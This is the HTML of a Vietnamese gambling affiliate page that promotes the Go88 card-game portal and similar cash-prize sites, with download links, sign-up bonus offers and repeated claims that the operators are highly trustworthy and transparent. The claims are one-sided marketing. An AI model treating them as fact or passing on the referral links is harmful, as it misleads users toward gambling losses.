1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1182 single-format-standard wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-outline">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#eb92849e99ab8e868a8287" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:http://url" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon plain  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="http://url" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon plain px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a><a href="http://url" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte" aria-label="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-outline">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nhacaiuytin88.icu/" title="Nhacai88 - Nhà cái uy tín 88" rel="home">
		<img width="500" height="500" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png" class="header_logo header-logo" alt="Nhacai88"/><img  width="500" height="500" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png" class="header-logo-dark" alt="Nhacai88"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-outline nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-outline nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483 menu-item-design-default"><a href="https://nhacaiuytin88.icu/" class="nav-top-link">NHÀ CÁI UY TÍN</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">LIST NHÀ CÁI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-610 active"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794 menu-item-design-default"><a href="https://nhacaiuytin88.icu/ty-le-keo/" class="nav-top-link">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793 menu-item-design-default"><a href="https://nhacaiuytin88.icu/soi-keo/" class="nav-top-link">SOI KÈO NHÀ CÁI</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484 menu-item-design-default"><a href="https://nhacaiuytin88.icu/tin-bong-da/" class="nav-top-link">TIN NHÀ CÁI</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG NHÀ CÁI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/">BÍ QUYẾT SOI CẦU</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://nhacaiuytin88.icu/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Go88 &#8211; Cổng game bài đổi thưởng Go88 chuyên nghiệp hàng đầu châu Á</h1>
                <div class="content__single">
                   <p style="text-align: center;"><strong>Top Cổng Game Bài Đổi Thưởng Uy Tín </strong></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://nhacaiuytin88.icu/linkhit" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/08/hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >HIT CLUB</div>
          <div class="noidung_item" >GAME BÀI TẶNG CODE MIỄN PHÍ 50K MỖI NGÀY CHO TÂN THỦ</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://nhacaiuytin88.icu/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="#" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://nhacaiuytin88.icu/linkgo88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/GO88.gif"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >Go88</div>
          <div class="noidung_item" >GAME BÀI ĐỔI THƯỞNG TẶNG CODE 50K - THƯỞNG 120% NẠP LẦN ĐẦU MOMO</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://nhacaiuytin88.icu/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://nhacaiuytin88.icu/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://nhacaiuytin88.icu/linkwin79" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >WIN79</div>
          <div class="noidung_item" >GAME BÀI ĐỈNH CAO, ĐẲNG CẤP VƯỢT THỜI ĐẠI WIN79</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://nhacaiuytin88.icu/linkwin79" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="#" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh4">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://nhacaiuytin88.icu/linkgem" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GEMWIN</div>
          <div class="noidung_item" >Game bài GEMWIN – Tặng code 100k khi đăng ký</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://nhacaiuytin88.icu/linkgem" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="#" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh5">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://nhacaiuytin88.icu/link789club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/789-club-150x150-1.jpg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >789CLUB</div>
          <div class="noidung_item" >GAME BÀI 789CLUB – GAME BÀI ĐỔI THƯỞNG LAS VEGAS CHÂU Á. Cổng game bài đổi thưởng theo phong cách casino. Game bài 789CLUB - Game bài siêu nổ hũ, siêu quà tặng...</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://nhacaiuytin88.icu/link789club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://nhacaiuytin88.icu/789club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh6">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://nhacaiuytin88.icu/linkiwinclub" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >IWIN CLUB</div>
          <div class="noidung_item" >GAME BÀI IWIN CLUB - GAME BÀI THƯỢNG LƯU. Cổng game bài IWIN CLUB là cổng game đổi thưởng nổ hũ, sòng bài thượng lưu hot nhất, hấp dẫn nhất 2022. </div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://nhacaiuytin88.icu/linkiwinclub" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://nhacaiuytin88.icu/iwin-club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh7">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://nhacaiuytin88.icu/linkb52club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/b52-club-150x150-1.jpg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >B52CLUB</div>
          <div class="noidung_item" >GAME BÀI B52CLUB - CỔNG GAME BÀI BOM TẤN 2022. Game bài B52CLUB là game bài đổi thưởng có lượng người chơi đông thứ 2 tại Việt Nam. Game nổ hũ B52CLUB như 1 quả bom đem đến lượng tiền cực khủng cho người trúng hủ B52. Tham gia ngày B52 để giàu sang phú quý.</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://nhacaiuytin88.icu/linkb52club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://nhacaiuytin88.icu/b52club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
<p dir="ltr" style="text-align: justify;"><a href="https://nhacaiuytin88.icu/go88/"><strong><em>Go88 </em></strong></a><em>hiện là một trong những cổng game bài hấp dẫn không chỉ ở Việt Nam mà còn trên toàn châu Á. Cổng game này không chỉ sở hữu hàng loạt các sản phẩm giải trí cá cược thú vị mà còn có tỷ lệ đổi thưởng rất cao, trả thưởng nhanh chóng minh bạch.</em></p>
<h2 dir="ltr" style="text-align: justify;"><strong>Link tải game bài trực tuyến Go88 </strong></h2>
<p dir="ltr" style="text-align: justify;"><a href="https://gamebai.vin/go88/" target="_blank" rel="noopener"><strong>Go88</strong></a> là game bài khổng lồ đem lại cho người chơi những trải nghiệm tuyệt vời. Hiện người chơi có thể tham gia game bài trực tuyến Go88 trên website phiên bản máy tính hoặc tải ứng dụng game về điện thoại di động hoặc máy tính bảng. Ứng dụng di động của <em>cổng game bài</em> có ưu điểm là không bị chặn như website đồng thời giúp người chơi tận hưởng cuộc vui ở bất cứ nơi đâu.</p>
<figure id="attachment_1186" aria-describedby="caption-attachment-1186" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load wp-image-1186 size-medium" title="Go88 là cổng game vô cùng uy tín" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20393%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-2-800x393.png" alt="" width="800" height="393" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-2-800x393.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-2-150x74.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-2-768x377.png 768w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-2.png 1024w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1186" class="wp-caption-text"><strong>Go88 là cổng game vô cùng uy tín</strong></figcaption></figure>
<p dir="ltr" style="text-align: justify;">Tất cả các trò chơi hay chương trình khuyến mãi của game bài trực tuyến <a href="https://go88.boats/" target="_blank" rel="noopener"><strong>Go88</strong></a> ở phiên bản web đều có mặt đầy đủ trên phiên bản ứng dụng. Bạn có thể dễ dàng thư giãn, giải trí với game bài trực tuyến Go88 mỗi khi mình muốn nhờ có phiên bản app thuận tiện. Người chơi có thể tải ứng dụng game bài Go88 thông qua các đường link sau :</p>
<p dir="ltr" style="text-align: justify;">Link tải cho hệ điều hành Android, APK : tại đây</p>
<p dir="ltr" style="text-align: justify;">Link tải cho hệ điều hành IOS : tại đây</p>
<h2 dir="ltr" style="text-align: justify;"><strong>Giới thiệu tổng quan về cổng game bài Go88 </strong></h2>
<p dir="ltr" style="text-align: justify;">Go88 là cổng <a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/"><strong>game bài đổi thưởng</strong></a> có sức ảnh hưởng mạnh mẽ đến thị trường cá cược trực tuyến tại Việt Nam. Ra đời vào năm 2019, Go88 nhanh chóng tạo độ phủ sóng mạnh mẽ với giới bet thủ. Cho tới nay, <em>cổng game bài</em> đã có tới hàng ngàn thành viên đăng ký tài khoản. Số lượt giao dịch, đặt cược mỗi ngày lên tới cả trăm ngàn lượt.</p>
<figure id="attachment_1183" aria-describedby="caption-attachment-1183" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-1183" title="Go88 vô cùng minh bạch" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20601%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-1.jpg" alt="" width="700" height="601" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-1.jpg 500w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-1-150x129.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-1183" class="wp-caption-text"><strong>game bài trực tuyến Go88 vô cùng minh bạch</strong></figcaption></figure>
<p dir="ltr" style="text-align: justify;">Là đơn vị được thành lập và quản lý bởi Vivo Gaming, game bài trực tuyến Go88 có nền tảng vững chắc trong lĩnh vực cá cược đồng thời hoạt động vô cùng minh bạch, uy tín. Khi đến với thiên đường giải trí này, người chơi chắc chắn cũng sẽ cảm nhận được sự chuyên nghiệp và đẳng cấp của <em>cổng game bài</em>.</p>
<p dir="ltr" style="text-align: justify;">Khi mới thành lập, game bài trực tuyến Go88 chỉ hướng đến các loại hình giải trí đơn giản như nổ hũ, quay số trúng thưởng, bắn cá…Nhưng tới nay <em>cổng game bài</em> đã có tới hơn 30 loại hình game đa dạng khác nhau, đáp ứng nhu cầu phong phú của người chơi. Trong tương lai, game bài trực tuyến Go88 sẽ tiếp tục cải thiện chất lượng và dịch vụ, đem lại nhiều hình thức giải trí.</p>
